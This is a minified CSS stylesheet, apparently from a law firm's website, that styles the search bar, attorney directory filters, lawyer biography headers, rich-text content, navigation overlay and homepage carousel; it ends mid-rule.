.module--search-bar-container.module--search-bar-container-active{display:block;padding-bottom:25px;opacity:1}.global-page-header .module--search-bar-container .module--search-bar-container__inner{margin-left:initial;margin-right:initial;width:100%}#logo-fill{width:135px;height:76px}.module--search-tags{float:right;display:none;margin-top:62px;width:308px}.module--search-tags.search-tags--visible{display:block}.search-utilities{margin:0;width:auto;float:none}.module--search-alpha{float:left;margin-top:20px;margin-right:15px;width:340px}.module--search-alpha__item:nth-child(14){clear:both}.module--accordion-menu .module--accordion-menu__inside{top:50%;width:75vmin}.global-page-header__inner{padding-bottom:20px}.page__homepage .global-page-header__inner{padding-bottom:0}.page-header__inner.page-header__inner--content{padding-bottom:80px}.module--search-filter{width:auto;margin-bottom:0}.search-filters__filter{float:left;display:inline-block;margin-right:35px;padding-top:0}.search-filters__filter:last-child{margin-right:0}.module--accordion-menu__inside__nav-item{padding-left:8%}.module--accordion-menu__header{font-size:10vmin}.module--accordion-menu__menu li{margin-right:42px;font-size:3vmin}.module--accordion-menu__menu li.accordion-menu__sub-item--long{max-width:none}.accordion-menu__utility-links-container{display:none}.icon-container--search__link{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;margin-left:-1px;margin-right:0;width:40px;height:36px;padding:0;border:none;position:absolute;z-index:20;background:transparent;cursor:pointer}.icon-container--search__link .icon-search:before{font-size:35px;line-height:35px}.icon-container--search__link .icon-search:before,.icon-container--close__link .icon-close:before{color:#fff;cursor:pointer}.icon-container--close__link{border:none;background:transparent;cursor:pointer;font-size:16px;margin:0}.icon-container--close__link.icon-container--close__link--attorney{top:25%}.page__homepage .theme-color--gray .icon-container--search__link .icon-search:before,.page__homepage .theme-color--gray .icon-container--close__link .icon-close:before{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,0.3)}.global-page-header.global-page-header--light:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .icon-container--search__link .icon-search:before,.global-page-header.global-page-header--light:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .icon-container--close__link .icon-close:before{color:#fff}.global-page-header.global-page-header--dark:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .icon-container--search__link .icon-search:before,.global-page-header.global-page-header--dark:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .icon-container--close__link .icon-close:before{color:#000}.theme-color--red .global-page-header:not(.global-page-header--search-active):not(.global-page-header--small),.theme-color--blue .global-page-header:not(.global-page-header--search-active):not(.global-page-header--small),.theme-color--green .global-page-header:not(.global-page-header--search-active):not(.global-page-header--small){background-color:transparent}.page__error .theme-color--blue .global-page-header:not(.global-page-header--search-active):not(.global-page-header--small){background-color:#557b94}.global-page-header.global-page-header--search-active .icon-container--search__link{padding-left:17px;padding-top:3px;height:33px;margin-left:-5px}.global-page-header.global-page-header--search-active .icon-container--search__link .icon-search:before{font-size:22px;line-height:22px}.ie9 .icon-container--search__link .icon-search,.ie10 .icon-container--search__link .icon-search,.ie11 .icon-container--search__link .icon-search{left:21px}.ie9 .global-page-header.global-page-header--small .icon-container--search__link .icon-search,.ie10 .global-page-header.global-page-header--small .icon-container--search__link .icon-search,.ie11 .global-page-header.global-page-header--small .icon-container--search__link .icon-search{left:-30px}}@media only print{.page-header__inner{width:760px;padding-top:20px !important}}@media only screen and (min-width: 1024px), print{.global-page-header .global-page-header__inner{padding-left:60px;padding-right:60px;width:1024px;display:block;margin-left:auto;margin-right:auto}.global-page-header .global-page-header__inner .top-container{width:100%}.global-page-header .global-page-header__inner .module--accordion-menu__menu{margin-bottom:35px}.global-page-header .module--search-bar-container{min-height:102px}.search-utilities-wrapper{float:right}.module--search-tags{margin-top:20px;width:268px}.module--search-alpha{margin-right:0;width:320px}.search-filters__filter{width:112px;margin-right:12px}.search-filters__filter.search-filters__filter--auto-width{width:auto;margin-right:30px}}@media only screen and (min-width: 1024px) and (max-width: 1279px){.module--search-filter{width:250px}}@media only screen and (min-width: 1280px){.global-page-header .global-page-header__inner{padding-left:60px;padding-right:60px;width:1280px;display:block;margin-left:auto;margin-right:auto}.global-page-header .global-page-header__inner .module--accordion-menu__header{font-size:86px;letter-spacing:1px}.global-page-header .global-page-header__inner .module--accordion-menu__menu{margin-top:25px;margin-bottom:60px}.module--search-tags{margin-top:20px;width:318px}.module--search-alpha{float:right}.search-bar-container--attorney-active .module--search-filter{width:470px}.search-bar-container--capabilities-active .module--search-filter{width:770px}.search-filters__filter{width:auto;margin-right:30px}}@media only screen and (min-width: 1024px) and (orientation: landscape){.module--accordion-menu .module--accordion-menu__inside{top:53%}}@media only screen and (min-width: 2200px){.global-page-header .global-page-header__inner .module--accordion-menu__header{font-size:100px}.global-page-header .global-page-header__inner .module--accordion-menu__menu{margin-top:35px;margin-bottom:75px}}.module--search-bar-container{float:left;display:none;margin-top:0;width:0;min-height:40px;z-index:1;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out;clear:both}.module--search-bar-container.module--search-bar-container-active,.module--search-bar-container.module--search-bar-container--attorney{display:block !important;width:100%}.module--search-bar-container.module--search-bar-container--attorney .module--search-alpha,.module--search-bar-container.module--search-bar-container--attorney .module--search-tags{display:block !important}.module--search-bar-container.module--search-bar-container--attorney .module--search-alpha{margin-left:0;width:101%}.module--search-bar-container.module--search-bar-container--attorney .module--search-alpha+.module--search-tags{margin-top:10px}.module--search-bar-container.module--search-bar-container--attorney .search-utilities{float:none;width:100%}.global-page-header--search-active .icon-container--search .search-box-fieldset{z-index:19}.global-page-header--search-active .icon-container--search .search-box-fieldset .search-box-input{width:100%}.global-page-header--search-active .icon-container--search .search-box-fieldset .search-box-input:focus{background:transparent}.search-box-input{color:#5c676e;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-weight:normal;font-style:normal;font-size:21px;-moz-border-radius:0;border-radius:0}@media only screen and (min-width: 768px){.theme-color--blue .search-box-input{color:#fff}}@media only screen and (min-width: 768px){.theme-color--green .search-box-input{color:#fff}}@media only screen and (min-width: 768px){.theme-color--red .search-box-input{color:#fff}}.search-box-input.search-box-input--attorney{display:block;width:100%;font-size:16px;height:36px;padding:10px 5px 5px 10px;border:1px solid #5c676e}.module--search-alpha__item{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;text-align:center;float:left;margin-left:5px;padding:5px 2px 5px 2px;width:23.5px;height:26px;border-width:1px;border-style:solid;color:#fff;border-color:#fff}.module--search-alpha__item.module--search-alpha__item--active{background:#fff}.no-touchevents .module--search-alpha__item:hover{cursor:pointer;background:#fff}.module--search-bar-container--attorney .module--search-alpha{float:none}.module--search-bar-container--attorney .module--search-alpha__item{width:16.937499px !important;font-size:16px !important;padding-left:1px !important;padding-right:1px !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(n+11){margin-top:inherit !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(10n+1){clear:none !important;margin-left:5px}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(n+14){margin-top:5px !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(13n+1){clear:both !important;margin-left:0 !important}@media only screen and (min-width: 480px) and (max-width: 767px){.module--search-bar-container--attorney .module--search-alpha__item{width:29.234374px !important;font-size:18px;padding-left:2px;padding-right:2px}}@media only screen and (max-width: 767px){.module--search-alpha__item:nth-child(n+11){margin-top:5px}.module--search-alpha__item:nth-child(10n+1){clear:both;margin-left:0}}@media only screen and (min-width: 768px){.module--search-alpha__item:nth-child(n+14){margin-top:5px}.module--search-alpha__item:nth-child(13n+1){clear:both;margin-left:0}.module--search-alpha__item{width:20px}.search-box-input.search-box-input--attorney{height:62px;font-size:24px;line-height:36px}.module--search-bar-container--attorney{position:relative}.module--search-bar-container--attorney .module--search-alpha{float:none !important}.module--search-bar-container--attorney .module--search-alpha+.module--search-tags{margin-top:0 !important}.module--search-bar-container--attorney .module--search-alpha__item{width:17.124999px !important;clear:none !important;margin-left:5px !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(n+14){margin-top:inherit !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(13n+1){clear:none !important;margin-left:5px !important}.module--search-bar-container--attorney .module--search-alpha__item:nth-child(1){margin-left:0 !important}.module--search-bar-container--attorney .module--search-bar-container__inner{margin-left:0;width:570px}.module--search-bar-container--attorney .module--search-tags.module--search-tags--attorney{float:none;width:100%}.module--search-bar-container--attorney .module--search-tags.module--search-tags--attorney #module--search-tags-form-attorney>.selectboxit-container{float:left;width:-moz-calc((570px - 20px) * 0.3333333);width:calc((570px - 20px) * 0.3333333);margin-right:10px}.module--search-bar-container--attorney .module--search-tags.module--search-tags--attorney #module--search-tags-form-attorney>.selectboxit-container:nth-of-type(3n){margin-right:0}.module--search-alpha-header .module--search-alpha__item{clear:none !important;margin-top:0 !important;margin-left:5px !important}}.theme-color--green .module--search-alpha__item.module--search-alpha__item--active{color:#5c676e}.no-touchevents .theme-color--green .module--search-alpha__item:hover{color:#5c676e}.theme-color--red .module--search-alpha__item.module--search-alpha__item--active{color:#5c676e}.no-touchevents .theme-color--red .module--search-alpha__item:hover{color:#5c676e}.theme-color--blue .module--search-alpha__item.module--search-alpha__item--active{color:#5c676e}.no-touchevents .theme-color--blue .module--search-alpha__item:hover{color:#5c676e}.theme-color--gray .module--search-alpha__item{color:#5c676e;border-color:#5c676e}.theme-color--gray .module--search-alpha__item.module--search-alpha__item--active,.theme-color--gray .module--search-alpha__item:hover{background:#5c676e;color:#fff}.no-touchevents .theme-color--gray .module--search-alpha__item:hover{background:#5c676e;color:#fff}@media only screen and (min-width: 1024px){.module--search-bar-container{min-height:100px}.module--search-bar-container .module--search-alpha{float:right}.module--search-bar-container .module--search-tags{margin-top:20px}.search-box-input.search-box-input--attorney{width:710px}.module--search-bar-container--attorney .module--search-bar-container__inner{width:904px}.module--search-bar-container--attorney .module--search-tags.module--search-tags--attorney{width:710px}.module--search-bar-container--attorney .module--search-tags.module--search-tags--attorney #module--search-tags-form-attorney>.selectboxit-container{width:-moz-calc((710px - 20px) / 3);width:calc((710px - 20px) / 3)}}.language-dropdown{display:none;left:0}.rte{overflow-wrap:break-word}.rte a{padding-bottom:2px;border-bottom:1px solid #000}.rte .module-flyout a{border-bottom:none}.rte blockquote p{font-size:inherit;font-weight:inherit;line-height:inherit}.rte blockquote>p:first-child{margin-top:0}.rte blockquote>p:last-child{display:inline}.page-header .rte a,.page-header .rte a.external-link{padding-bottom:0;border-bottom:none}.rte.mce-content-body{float:none;padding:20px;font-size:26px;line-height:1.84615em;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400}.rte.mce-content-body ul,.rte.mce-content-body ol{display:block !important}.rte.mce-content-body blockquote{font-size:48px;line-height:60px;font-weight:300}.rte.mce-content-body blockquote:before{margin-left:-22px}.rte.mce-content-body.ruby-rte--lawyer-quote{color:#789db1;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:40px;line-height:54px}.rte.mce-content-body.ruby-rte--quote-attribution{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:30px;line-height:42px}.body-copy-wrapper .rte{position:relative}.rte{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:16px;line-height:1.5em}.rte h3.h2-style,.rte h2{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:1.5em;line-height:1.5em}.rte h2.h3-style,.rte h3{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:1.3em;line-height:1.3em}.rte blockquote{font-size:1.25em;line-height:1.5em;position:relative;quotes:"“" "”" "‘" "’"}.rte blockquote:before{content:open-quote;display:block;position:absolute;margin-left:-.45em}.rte blockquote:after{display:inline-block;content:close-quote;margin-right:-.75em;position:relative}.rte li{list-style-type:disc;list-style-position:outside;margin-left:1.1em;padding-left:.15em}.rte ol li{list-style-type:decimal}.rte p,.rte ul,.rte ol,.rte h2,.rte h3,.rte blockquote{margin-top:1em}.rte p:first-child,.rte ul:first-child,.rte ol:first-child,.rte h2:first-child,.rte h3:first-child,.rte blockquote:first-child{margin-top:0}.rte li{margin-top:1em}.rte hr{color:#b9c3c9;border-top:0;border-left:0;border-right:0;border-bottom:1px solid #b9c3c9;margin-top:10px;margin-bottom:10px}.rte hr+p,.rte hr+ul,.rte hr+ol,.rte hr+h2,.rte hr+h3,.rte hr+blockquote{margin-top:0}.rte strong,.rte b{font-weight:bold}.rte em,.rte i{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:italic;font-weight:400}.rte strong em,.rte strong i,.rte b em,.rte b i,.rte em strong,.rte em b,.rte i strong,.rte i b{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:italic;font-weight:600}.rte sub,.rte sup{font-size:.70em}.rte img{max-width:100%;height:auto}.rte .jwplayer{margin-top:60px;height:auto !important;width:100% !important}.content-row.content-row--news-date+.content-row .rte.rte--large-first-letter>p:first-child:first-letter{float:left;font-size:3em;line-height:0.5em;margin-top:0.225em;margin-right:0.1em}.ie9 .content-row.content-row--news-date+.content-row .rte.rte--large-first-letter>p:first-child:first-letter{margin-top:0.75em}.rte.rte--univers-weight-thin{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--univers-weight-thin strong,.rte.rte--univers-weight-thin b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--univers-weight-thin em,.rte.rte--univers-weight-thin i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--univers-weight-thin strong em,.rte.rte--univers-weight-thin strong i,.rte.rte--univers-weight-thin b em,.rte.rte--univers-weight-thin b i,.rte.rte--univers-weight-thin em strong,.rte.rte--univers-weight-thin em b,.rte.rte--univers-weight-thin i strong,.rte.rte--univers-weight-thin i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--value-content{color:#fff;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:21px;line-height:31px}.rte.rte--mercury-resize-hero a{padding-bottom:0;border-bottom:0}.rte.rte--event-update{color:#fff;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:16px;line-height:16px}.rte.rte--contextual{font-size:inherit;line-height:inherit;font-family:inherit;font-weight:inherit}.rte.rte--no-link-underline a{border-bottom:0;text-decoration:none}.rte.rte--attorney-info strong{font-weight:normal}.rte.rte--view-more-accordion blockquote{padding-left:.45em}.rte.rte--insights-preview p{margin-top:0.75em}.rte.rte--insights-preview p:first-child{margin-top:0}.rte.rte--insights-header{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--insights-header strong,.rte.rte--insights-header b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--insights-header em,.rte.rte--insights-header i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--insights-header strong em,.rte.rte--insights-header strong i,.rte.rte--insights-header b em,.rte.rte--insights-header b i,.rte.rte--insights-header em strong,.rte.rte--insights-header em b,.rte.rte--insights-header i strong,.rte.rte--insights-header i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.rte--attorney-search{line-height:normal}.rte.mce-content-body.theme-color--red blockquote,.rte.mce-content-body.theme-color--red.ruby-rte--quote-attribution,.theme-color--red .rte blockquote,.theme-color--red .module--quote{color:#ba2d33}.rte.mce-content-body.theme-color--blue blockquote,.rte.mce-content-body.theme-color--blue.ruby-rte--quote-attribution,.theme-color--blue .rte blockquote,.theme-color--blue .module--quote{color:#427d98}.rte.mce-content-body.theme-color--green blockquote,.rte.mce-content-body.theme-color--green.ruby-rte--quote-attribution,.theme-color--green .rte blockquote,.theme-color--green .module--quote{color:#75a685}.theme-color--red .rte.rte--page-header-content blockquote{color:#5a1e16}.rte.mce-content-body.mce-theme-color-background--red{background:#b74a3c}.rte.mce-content-body.mce-theme-color-background--red.white-links a{color:#fff}.rte.mce-content-body.mce-theme-color-background--blue{background:#557b94}.rte.mce-content-body.mce-theme-color-background--blue.white-links a{color:#fff}.rte.mce-content-body.mce-theme-color-background--light-blue{background:#779cb1}.rte.mce-content-body.mce-theme-color-background--light-blue.white-links a{color:#fff}.rte.mce-content-body.mce-theme-color-background--green{background:#96c197}.rte.mce-content-body.mce-theme-color-background--green.white-links a{color:#fff}.rte.mce-content-body.mce-theme-color-background--gray{background-color:#e9edef}.rte.mce-content-body.mce-theme-color-background--gray a{text-decoration:underline}.rte.mce-content-body.mce-theme-color-background--red{color:#5a1e16}.rte.mce-content-body.mce-theme-color-background--red.mce-content-body a{border-bottom:none}.rte.mce-content-body.mce-theme-color-background--red blockquote{color:#5a1e16}.rte.mce-content-body.mce-theme-color-background--blue{color:#000}.rte.mce-content-body.mce-theme-color-background--blue.mce-content-body a{border-bottom:none}.rte.mce-content-body.mce-theme-color-background--blue blockquote{color:#5a1e16}.rte.mce-content-body.mce-theme-color-background--green{color:#3c5f4f}.rte.mce-content-body.mce-theme-color-background--green.mce-content-body a{border-bottom:none}.rte.mce-content-body.mce-theme-color-background--green blockquote{color:#5a1e16}.rte.mce-content-body.mce-body-font-univers{font-family:UniversNextPro-UltLtCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers em,.rte.mce-content-body.mce-body-font-univers i{font-family:UniversNextPro-UltLtCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers strong,.rte.mce-content-body.mce-body-font-univers b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers strong em,.rte.mce-content-body.mce-body-font-univers strong i,.rte.mce-content-body.mce-body-font-univers b em,.rte.mce-content-body.mce-body-font-univers b i,.rte.mce-content-body.mce-body-font-univers em strong,.rte.mce-content-body.mce-body-font-univers em b,.rte.mce-content-body.mce-body-font-univers i strong,.rte.mce-content-body.mce-body-font-univers i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers-light{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers-light em,.rte.mce-content-body.mce-body-font-univers-light i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers-light strong,.rte.mce-content-body.mce-body-font-univers-light b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-univers-light strong em,.rte.mce-content-body.mce-body-font-univers-light strong i,.rte.mce-content-body.mce-body-font-univers-light b em,.rte.mce-content-body.mce-body-font-univers-light b i,.rte.mce-content-body.mce-body-font-univers-light em strong,.rte.mce-content-body.mce-body-font-univers-light em b,.rte.mce-content-body.mce-body-font-univers-light i strong,.rte.mce-content-body.mce-body-font-univers-light i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.rte.mce-content-body.mce-body-font-size-22{font-size:22px;line-height:33px}.rte.mce-content-body.mce-body-font-size-42{font-size:42px;line-height:50px}.rte.mce-content-body.mce-body-font-size-110{font-size:42px;line-height:50px}.rte.mce-content-body.mce-body-font-color-white{color:#fff}.rte.mce-content-body h2{font-size:39px;line-height:58px}.rte.mce-content-body h3{font-size:34px;line-height:44px}@media only print{.rte{font-size:16px !important;line-height:22px !important}.rte ul,.rte ol{display:block !important}}@media only screen and (min-width: 768px), print{.rte{font-size:26px;line-height:1.84615em}.rte a.rubycontent-flyout-link.js-rubycontent-flyout-link--active{color:#fff;border-bottom:none}.rte blockquote+p{margin-top:0;padding-top:30px}.rte li{margin-left:1em;padding-left:.25em}.rte hr{margin-top:20px;margin-bottom:20px}.rte blockquote{font-size:1.84615em;line-height:1.375em}.content-row.content-row--news-date+.content-row .rte.rte--large-first-letter>p:first-child:first-letter{font-size:3.69231em}.rte.rte--event-update{font-size:21px;line-height:21px}.rte.rte--page-header-content{line-height:1.53846em}}@media only screen and (min-width: 1024px){.rte.rte--attorney-search{width:670px;margin-bottom:30px}}.page__lawyer-bio .page-header{padding-top:110px}.page-header__inner.page-header__inner--lawyer-bio{width:320px;min-height:170px;background-position:50% 0;-moz-background-size:cover;background-size:cover}.bio-header__mobile{float:left;margin-top:5px;color:#000;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;clear:both}.bio-header__right{display:block;position:relative;padding-left:-moz-calc(100% - 120px);padding-left:calc(100% - 120px);z-index:8}.bio-header__practice{display:none;margin-top:30px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:34px;font-weight:100}.bio-header__title-office{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;line-height:1.25em}.bio-header__name{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:24px}.bio-header__title-office,.bio-header__name{color:#2b414c}.bio-header__email{float:left;margin-right:30px;color:#000;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;font-weight:400}.bio-header__telephone{float:left;margin-top:5px;margin-right:10px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;clear:both}.bio-footer{position:relative;bottom:0;width:100%;background:#fff;z-index:9;color:#000}.page-header .bio-footer a{color:inherit}.bio-footer__inner{padding:30px 20px 10px 20px;width:320px;display:block;margin-left:auto;margin-right:auto}.lawyer-bio__photo-wrapper{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden}@media only screen and (min-width: 480px){.page-header__inner.page-header__inner--lawyer-bio{width:480px;height:255px}.bio-header__right{padding-left:-moz-calc(100% - 180px);padding-left:calc(100% - 180px)}.bio-footer__inner{width:480px}}@media print{.page__lawyer-bio .page-header{padding-top:0 !important}.lawyer-bio__photo-wrapper{left:60px;width:548px;overflow:hidden}.lawyer-bio__photo{width:auto !important;height:100% !important;margin-top:0 !important;margin-left:0 !important}}@media only screen and (min-width: 768px){.page__lawyer-bio .page-header{padding-top:0}.bio-footer__inner{width:768px;padding:30px 30px 20px 30px}.bio-header__practice{display:block;margin-top:14px;line-height:1.30769em;font-weight:100}.bio-footer{background:rgba(85,107,120,0.7);color:#fff}.bio-footer.bio-footer--attorney{position:absolute}.page-header .bio-footer a{color:#fff}.bio-header__right{padding-left:-moz-calc(100% - 300px);padding-left:calc(100% - 300px)}.page-header__inner.page-header__inner--lawyer-bio{background-position:50% 0;width:768px;height:408px}.bio-header__name{font-size:42px}.bio-header__email{float:left;margin-right:16px;font-size:20px;font-weight:400}.bio-header__telephone{margin-top:0;margin-right:16px;font-size:20px;clear:none}.bio-header__mobile{margin-top:0;margin-right:16px;font-size:20px;clear:none;color:#fff}.bio-header__title-office{font-size:26px}}@media only screen and (min-width: 1024px){.bio-footer__inner{padding:30px 60px 20px 60px;width:1024px;display:block;margin-left:auto;margin-right:auto}.bio-header__right{padding-left:-moz-calc(100% - 400px);padding-left:calc(100% - 400px)}.bio-header__name{font-size:56px}.bio-header__title-office{font-size:34px}.bio-header__practice{margin-top:30px}.bio-header__email{font-size:26px}.bio-header__telephone{font-size:26px}.bio-header__mobile{font-size:26px}.page-header__inner.page-header__inner--lawyer-bio{padding-right:60px;width:1024px;height:544px;background-position:20% 0}}@media only screen and (min-width: 1280px){.bio-footer__inner{padding:30px 60px 20px 60px;width:1280px}.bio-header__telephone{margin-right:35px}.bio-header__mobile{margin-right:35px}.page-header__inner.page-header__inner--lawyer-bio{width:1280px;height:680px}}.call-to-action{padding-top:7px;padding-left:7px;padding-right:7px;padding-bottom:5px;cursor:pointer;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out;border-width:1px;border-style:solid;background:transparent;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;line-height:18px}.call-to-action.call-to-action--header{text-align:center;padding-top:14px;padding-bottom:9px;width:100%;color:#fff;border-color:#fff;letter-spacing:1px;text-transform:uppercase;-webkit-transition:color .5s ease-in-out, background .5s ease-in-out;-moz-transition:color .5s ease-in-out, background .5s ease-in-out;transition:color .5s ease-in-out, background .5s ease-in-out}.no-touchevents .call-to-action--header:hover{color:#b74a3c;background:#fff}.module--call-to-action{margin-top:40px}.module--call-to-action .call-to-action{margin-top:5px;padding:0;height:80px;text-align:center;text-transform:uppercase}.module--call-to-action .call-to-action:first-child{margin-top:0}.module--call-to-action .call-to-action a{display:block;height:80px;line-height:80px;vertical-align:middle}.page__careers-standard .module--call-to-action .call-to-action{border-color:#789db1}.page__careers-standard .module--call-to-action .call-to-action a{color:#789db1}.page__careers-standard .module--call-to-action .call-to-action:hover{background:#789db1}.page__careers-standard .module--call-to-action .call-to-action:hover a{color:#fff}@media only screen and (min-width: 768px){.module--call-to-action{display:block;clear:both}.module--call-to-action .call-to-action{float:left;margin-top:0;margin-right:30px;width:240px;height:80px;text-align:center;vertical-align:middle}.module--call-to-action .call-to-action:last-child{margin-right:0}.call-to-action.call-to-action--header{width:100%}}.nav-overlay-position{position:absolute;top:128px;width:100%;z-index:1}.module--nav-overlay{width:280px;margin:0 auto}.nav-overlay__menu{display:none}.homepage-slideshow--dark .nav-overlay__section-link,.homepage-slideshow--dark .nav-overlay__item a{color:#000}.nav-overlay__item{margin-top:2px;margin-bottom:2px;color:#fff;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;text-shadow:1px 1px 1px #000;font-size:5vm;font-size:5vmin}@media all and (max-width: 767px){.nav-overlay__item:first-child{margin-top:0}.nav-overlay__item:last-child{margin-bottom:0}}.module--nav-overlay__link{padding-top:2vm;padding-top:2vmin}.module--nav-overlay__link:first-child{padding-top:0}.nav-overlay__section-link{display:block;margin-left:-4px;padding-bottom:2vm;padding-bottom:2vmin;color:#fff;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16vm;font-size:16vmin;text-shadow:1px 1px 1px #000;position:relative}.nav-overlay__section-link:before{content:"";position:absolute;height:.8em;width:-moz-calc((100vw - 280px)/2);width:calc((100vw - 280px)/2);right:280px}@media only screen and (min-width: 414px){.module--nav-overlay__link{padding-top:4vm;padding-top:4vmin}}@media only screen and (max-width: 320px) and (max-height: 568px){.nav-overlay__menu{display:none}}@media only screen and (max-device-height: 480px){.module--nav-overlay{display:none}}@media only screen and (max-device-width: 414px) and (orientation: landscape){.module--nav-overlay{display:none}}@media only screen and (max-width: 767px) and (min-aspect-ratio: 466 / 514){.module--nav-overlay{display:none}}@media only print{.module--nav-overlay{display:none !important}}@media only screen and (min-width: 768px){.nav-overlay-position{top:20vm;top:16vmin}.module--nav-overlay{width:708px;padding-left:195px}.nav-overlay__item{font-size:3vm;font-size:3vmin}.nav-overlay__item a{font-size:3vm;font-size:3vmin}.no-touchevents .nav-overlay__item a:hover{border-bottom-width:3px;border-bottom-style:solid;-webkit-box-shadow:0px 2px 5px -3px rgba(0,0,0,0.8);-moz-box-shadow:0px 2px 5px -3px rgba(0,0,0,0.8);box-shadow:0px 2px 5px -3px rgba(0,0,0,0.8)}.nav-overlay__section-link{margin-left:-10px;padding-bottom:0vm;padding-bottom:0vmin}.nav-overlay__section-link:before{right:513px}.no-touchevents .nav-overlay__menu{display:block;visibility:hidden}.no-touchevents .module--nav-overlay__link:hover .nav-overlay__menu{display:block !important;position:relative;z-index:9999px;visibility:visible}.no-touchevents .module--nav-overlay__link{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;font-size:16vm;display:block;font-size:16vmin;height:1.4em;padding-top:0;padding-bottom:0;clear:both}.no-touchevents .nav-overlay__item{float:left;margin-left:40px}.no-touchevents .nav-overlay__item:first-child{margin-left:0}}@media only screen and (min-width: 768px) and (max-aspect-ratio: 1 / 1){.nav-overlay-position{top:30vm;top:20vmin}.module--nav-overlay__link{padding-top:5vm;padding-top:5vmin}}@media only screen and (min-width: 1024px){.module--nav-overlay{width:904px;padding-left:255px}.nav-overlay__section-link:before{right:650px}}@media only screen and (min-width: 1280px){.module--nav-overlay{width:1160px;padding-left:310px}.nav-overlay__section-link:before{right:850px}}.module--homepage-carousel__news-container{display:block;bottom:0px;position:absolute;padding:20px;width:100%;background:rgba(0,0,0,0.54);z-index:2}.module--homepage-carousel__news-item{display:none;opacity:0}.module--homepage-carousel__news-item[data-news-story='0']{display:block;opacity:1}.module--homepage-carousel__news-item a{display:block;color:#fff}.module--homepage-carousel__news-item 